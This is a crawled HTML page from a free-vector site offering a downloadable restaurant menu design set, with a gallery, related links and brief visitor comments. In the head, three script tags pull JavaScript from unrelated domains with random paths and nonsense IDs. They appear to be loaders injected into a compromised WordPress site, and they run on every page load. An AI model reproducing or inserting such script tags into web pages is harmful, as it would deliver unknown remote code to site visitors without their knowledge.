

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/restaurant-menu-vectors-design/
body_size: 52951
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Restaurant menu vectors design</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/restaurant-menu-vectors-design/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Restaurant menu vectors design" /><meta property="og:url" content="https://www.vector-eps.com/restaurant-menu-vectors-design/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T09:49:51+00:00" /><meta property="article:modified_time" content="2024-04-10T12:21:31+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/restaurant-menu-vectors-design.jpg" /><meta property="og:image:width" content="266" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Restaurant menu vectors design Comments Feed" href="https://www.vector-eps.com/restaurant-menu-vectors-design/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"32f6bcb7ac7db1e08af9e6b7d35808eb"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/11397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=11397' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Frestaurant-menu-vectors-design%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Frestaurant-menu-vectors-design%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-banners-and-posters s-tag-bar-menu s-tag-colored-restaurant-menu s-tag-restaurant-menu-templates s-tag-restaurant-menu-vectors s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-11397" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/restaurant-menu-vectors-design/" title="Restaurant menu vectors design">Restaurant menu vectors design</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and posters">Banners and posters</a></li><li>Restaurant menu vectors design</li><li style="float:right; font-size:12px;padding-top:3px">24854 views</li></ul><figure> <img itemprop="contentUrl" alt="Restaurant menu vectors design" title="Restaurant menu vectors design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/restaurant-menu-vectors-design.jpg"><figcaption itemprop="caption description">Restaurant menu vectors design</figcaption></figure><h3 class="small-description" itemprop="description"><p>Here's another nice <a href="https://www.vector-eps.com/restaurant-menu-template-vectors/" title="Restaurant menu templates">restaurant menu</a> vectors design set. It's different from the one above and it would be a good option if you're the owner of a restaurant or pub. If you need this restaurant menu vectors design set, you can have it right now just by going to one of the two links below. And don't worry, it's absolutely free.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/restaurant-menu-vectors-design/'>Restaurant menu vectors design</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 10.82 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/restaurant-menu-vectors-design/?wpdmdl=35629&refresh=6971efc5192071769074629">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/banners-and-posters/" rel="category tag">Banners and posters</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/bar-menu/" rel="tag">bar menu</a>, <a href="https://www.vector-eps.com/tag/colored-restaurant-menu/" rel="tag">colored restaurant menu</a>, <a href="https://www.vector-eps.com/tag/restaurant-menu-templates/" rel="tag">restaurant menu templates</a>, <a href="https://www.vector-eps.com/tag/restaurant-menu-vectors/" rel="tag">restaurant menu vectors</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T11:49:51+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-7059b02e98acec1234a3e240fcfa40f5-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design1.jpg"
 title="Restaurant menu vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design1.jpg"
 data-image-id="8002"
 data-title="Restaurant menu vector design"
 data-description="Restaurant menu vector design"
 data-image-slug="restaurant-menu-vector-design"
 class='thickbox' rel='7059b02e98acec1234a3e240fcfa40f5'> <img
 title="Restaurant menu vector design"
 alt="Restaurant menu vector design"
 src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design1.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design2.jpg"
 title="Restaurant menu vector template"
 data-src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design2.jpg"
 data-image-id="8003"
 data-title="Restaurant menu vector template"
 data-description="Restaurant menu vector template"
 data-image-slug="restaurant-menu-vector-template"
 class='thickbox' rel='7059b02e98acec1234a3e240fcfa40f5'> <img
 title="Restaurant menu vector template"
 alt="Restaurant menu vector template"
 src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design2.jpg"
 width="270"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design3.jpg"
 title="Restaurant menu vector layout"
 data-src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design3.jpg"
 data-image-id="8004"
 data-title="Restaurant menu vector layout"
 data-description="Restaurant menu vector layout"
 data-image-slug="restaurant-menu-vector-layout"
 class='thickbox' rel='7059b02e98acec1234a3e240fcfa40f5'> <img
 title="Restaurant menu vector layout"
 alt="Restaurant menu vector layout"
 src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design3.jpg"
 width="468"
 height="232"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design4.jpg"
 title="Restaurant menu vector"
 data-src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design4.jpg"
 data-image-id="8005"
 data-title="Restaurant menu vector"
 data-description="Restaurant menu vector"
 data-image-slug="restaurant-menu-vector"
 class='thickbox' rel='7059b02e98acec1234a3e240fcfa40f5'> <img
 title="Restaurant menu vector"
 alt="Restaurant menu vector"
 src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design4.jpg"
 width="468"
 height="232"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design5.jpg"
 title="Restaurant menu design"
 data-src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design5.jpg"
 data-image-id="8006"
 data-title="Restaurant menu design"
 data-description="Restaurant menu design"
 data-image-slug="restaurant-menu-design"
 class='thickbox' rel='7059b02e98acec1234a3e240fcfa40f5'> <img
 title="Restaurant menu design"
 alt="Restaurant menu design"
 src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design5.jpg"
 width="450"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design6.jpg"
 title="Restaurant menu design"
 data-src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design6.jpg"
 data-image-id="8007"
 data-title="Restaurant menu design"
 data-description="Restaurant menu design"
 data-image-slug="restaurant-menu-design-2"
 class='thickbox' rel='7059b02e98acec1234a3e240fcfa40f5'> <img
 title="Restaurant menu design"
 alt="Restaurant menu design"
 src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design6.jpg"
 width="468"
 height="217"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design7.jpg"
 title="Restaurant menu vector"
 data-src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/restaurant-menu-vector-design7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design7.jpg"
 data-image-id="8008"
 data-title="Restaurant menu vector"
 data-description="Restaurant menu vector"
 data-image-slug="restaurant-menu-vector-2"
 class='thickbox' rel='7059b02e98acec1234a3e240fcfa40f5'> <img
 title="Restaurant menu vector"
 alt="Restaurant menu vector"
 src="https://www.vector-eps.com/wp-content/gallery/restaurant-menu-vectors-design/thumbs/thumbs_restaurant-menu-vector-design7.jpg"
 width="468"
 height="188"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/high-resolution-paper-rolls/" rel="bookmark" title="6 paper rolls high resolution images"><figure> <img 
 itemprop="contentUrl" 
 alt="6 paper rolls high resolution images" 
 title="6 paper rolls high resolution images" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/high-resolution-paper-rolls.jpg"><figcaption itemprop="caption description">6 paper rolls high resolution images</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/restaurant-business-cards-vector-models/" rel="bookmark" title="Restaurant business cards vector models"><figure> <img 
 itemprop="contentUrl" 
 alt="Restaurant business cards vector models" 
 title="Restaurant business cards vector models" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/restaurant-business-cards-vector-models.jpg"><figcaption itemprop="caption description">Restaurant business cards vector models</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/cocktail-drinks-photoshop-templates/" rel="bookmark" title="Cocktail drinks Photoshop templates"><figure> <img 
 itemprop="contentUrl" 
 alt="Cocktail drinks Photoshop templates" 
 title="Cocktail drinks Photoshop templates" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/cocktail-drinks-vector-templates.jpg"><figcaption itemprop="caption description">Cocktail drinks Photoshop templates</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/coffee-shop-and-restaurant-menu-vectors/" rel="bookmark" title="Coffee shop and restaurant menu vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Coffee shop and restaurant menu vectors" 
 title="Coffee shop and restaurant menu vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/coffee-shop-and-restaurant-menu-vectors.jpg"><figcaption itemprop="caption description">Coffee shop and restaurant menu vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/restaurant-menu-cover-as-vintage-design/" rel="bookmark" title="Restaurant menu cover as vintage design"><figure> <img 
 itemprop="contentUrl" 
 alt="Restaurant menu cover as vintage design" 
 title="Restaurant menu cover as vintage design" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/restaurant-menu-cover-as-vintage-design.jpg"><figcaption itemprop="caption description">Restaurant menu cover as vintage design</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/restaurant-business-covers-vector/" rel="bookmark" title="Restaurant business covers vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Restaurant business covers vector" 
 title="Restaurant business covers vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/restaurant-business-covers-vector.jpg"><figcaption itemprop="caption description">Restaurant business covers vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/restaurant-menu-template-vectors/" rel="bookmark" title="Restaurant menu template vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Restaurant menu template vectors" 
 title="Restaurant menu template vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/restaurant-menu-templates.jpg"><figcaption itemprop="caption description">Restaurant menu template vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/restaurant-business-cards-eps-vector-models/" rel="bookmark" title="Restaurant business cards EPS vector models"><figure> <img 
 itemprop="contentUrl" 
 alt="Restaurant business cards EPS vector models" 
 title="Restaurant business cards EPS vector models" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/restaurant-business-cards-eps-vector-models.jpg"><figcaption itemprop="caption description">Restaurant business cards EPS vector models</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"><h2 id="comments-title"> 5 thoughts on &ldquo;<span>Restaurant menu vectors design</span>&rdquo;</h2><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-10681"><div id="div-comment-10681" class="comment-body"><div class="comment-author vcard"> <cite class="fn">selene</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/restaurant-menu-vectors-design/#comment-10681">May 3, 2011 at 6:55 pm</a></div><p>saludos! :)</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-15294"><div id="div-comment-15294" class="comment-body"><div class="comment-author vcard"> <cite class="fn">cris´</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/restaurant-menu-vectors-design/#comment-15294">January 24, 2012 at 9:56 pm</a></div><p>muy buenos gracias</p></div></li><li class="comment even thread-even depth-1" id="comment-16869"><div id="div-comment-16869" class="comment-body"><div class="comment-author vcard"> <cite class="fn">alex</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/restaurant-menu-vectors-design/#comment-16869">March 17, 2012 at 12:40 am</a></div><p>very nice</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19069"><div id="div-comment-19069" class="comment-body"><div class="comment-author vcard"> <cite class="fn">نرگس</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/restaurant-menu-vectors-design/#comment-19069">September 3, 2013 at 11:22 pm</a></div><p>so beautiful 